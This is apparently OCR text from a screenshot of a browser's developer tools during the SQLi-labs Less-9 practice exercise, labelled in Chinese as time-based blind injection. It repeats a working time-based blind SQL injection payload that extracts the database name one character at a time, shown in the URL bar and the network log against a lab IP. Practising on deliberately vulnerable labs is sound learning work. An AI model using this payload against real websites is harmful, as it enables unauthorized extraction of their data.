 时间盲注
?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0), sleep(3))--+
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- Singl
Firebug
192.168.74.237/sqlilabs/Less-9/?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3))--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒
200 GET 192.168.74.237 /sqlilabs/Less-9/?id=1' and if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3))--+ document html 704 字节 744 字节 4 毫秒
404 GET 192.168.74.237 favicon.ico img html 已缓存 276 字节